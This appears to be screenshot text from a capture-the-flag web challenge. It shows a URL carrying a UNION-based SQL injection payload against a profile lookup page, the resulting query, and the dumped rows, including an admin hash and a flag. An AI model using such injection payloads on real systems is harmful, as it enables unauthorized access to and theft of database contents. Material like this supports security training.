 Admin Profile
Not Secure 13.89.46.240:30032/?username=admin%27%20UNION%20SELECT%20id,fl4g,3%20FROM%20`f1ag`%23
Find Profile
SQL: select * from `users` where username ='admin' UNION SELECT id,fl4g,3 FROM `f1ag`#'
array(2) { [0]=> array(3) { [0]=> string(1) "1" [1]=> string(5) "admin" [2]=> string(32) "498c67b7c86b01bd68ab5cbafd245b1c" } [1]=> array(3) { [0]=> string(1) "1" [1]=> string(42) "flag{c54c3142-ac18-
4106-881a-a88262392490}" [2]=> string(1) "3" } }